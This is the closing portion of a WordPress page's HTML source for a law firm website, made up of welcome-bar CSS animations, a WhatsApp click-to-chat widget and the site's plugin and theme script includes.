	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #ffffff;
		font-size: 16px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Roboto	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 16px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a:hover {
		/*opacity: 0.7;*/
		-moz-box-shadow: 1px 2px 4px rgba(0, 0, 0,0.5);
		-webkit-box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
		box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
	}


	.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;
		font-family: Lato; 
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}


	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
	}	
	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
		@media only screen and (max-width: 767px) {
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}
			/*.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile .mysticky-welcomebar-close {
				display: inline-block;
			}*/
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile .mysticky-welcomebar-btn {
				display: block;
				margin-top: 10px;
			}
		}
		@media only screen and (max-width: 480px) {

			.mysticky-welcomebar-fixed-wrap {padding: 15px 35px 10px 10px; flex-wrap:wrap;}
			/*.welcombar-contact-lead .mysticky-welcomebar-fixed-wrap {flex-wrap: wrap; justify-content: center;}*/
			
			.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {margin: 10px 0 10px 20px !important;}

			.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
				padding-left: 10px;
			}
		}


		body.mysticky-welcomebar-apper #wpadminbar{
			z-index:99999999;
		}

		.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
			display: flex;
			width: auto;
			margin: 0 0px 0 10px;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
			font-size: 12px;
			padding: 7px 5px;
			margin-right: 10px;
			min-width: 50%;
			border: 0;
			width:auto;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
			outline: unset;
			box-shadow: unset;
		}

		.input-error {
			color: #ff0000;
			font-style: normal;
			font-family: inherit;
			font-size: 13px;
			display: block;
			position: absolute;
			bottom: 0px;
		}

		.mysticky-welcomebar-fixed.mysticky-site-front .mysticky-welcomebar-btn.contact-lead-button {
		  margin-left: 0;
		}
	</style>
	<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.24 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">Связаться с нами</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;79014255755&quot;,&quot;pre_filled&quot;:&quot;\u0414\u043e\u0431\u0440\u044b\u0439 \u0434\u0435\u043d\u044c!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"79014255755","pre_filled":"\u0414\u043e\u0431\u0440\u044b\u0439 \u0434\u0435\u043d\u044c!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.24' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/orchardslaw.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=6.1.9' id='gdlr-core-plugin-js'></script>
<script type='text/javascript' id='gdlr-core-page-builder-js-extra'>
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/orchardslaw.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9' id='gdlr-core-page-builder-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.2' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":".menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.2' id='mystickymenu-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/webfont/webfont.js?ver=6.1.9' id='flippercode-webfont-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/jscrollpane/jscrollpane.js?ver=6.1.9' id='wpgmp-jscrollpane-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/accordion/accordion.js?ver=6.1.9' id='wpgmp-accordion-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/markerclustererplus/markerclustererplus.js?ver=6.1.9' id='wpgmp-markercluster-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","select_category":"Select Category","place_icon_url":"https:\/\/orchardslaw.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=6.1.9' id='wpgmp-google-map-main-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?callback=initwpmaps&#038;libraries=geometry%2Cplaces%2Cdrawing&#038;language=en&#038;ver=6.1.9' id='wpgmp-google-api-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/frontend.js?ver=6.1.9' id='wpgmp-frontend-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/infobox/infobox.js?ver=6.1.9' id='wpgmp-infobox-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/jquery.mmenu.js?ver=1.0.0' id='jquery-mmenu-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/jquery.superfish.js?ver=1.0.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/script-core.js?ver=1.0.0' id='attorna-script-core-js'></script>

</body>
</html>